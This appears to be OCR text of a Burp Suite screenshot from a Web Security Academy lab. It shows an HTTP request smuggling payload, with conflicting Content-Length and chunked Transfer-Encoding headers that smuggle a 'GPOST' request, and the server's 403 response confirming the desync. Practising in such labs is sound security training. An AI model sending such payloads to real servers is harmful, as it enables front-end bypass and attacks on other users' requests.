 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0adb00380353578c80eb089d00630037.web-security-academy.net \
3 Content-Length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 72 \r \n
7 GPOST / HTTP/1.1 \r \n
8 Host: 0adb00380353578c80eb089d00630037.web-security-academy.net \
9 Content-Length: 20 \r \n
10 \r \n
11 test=test \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"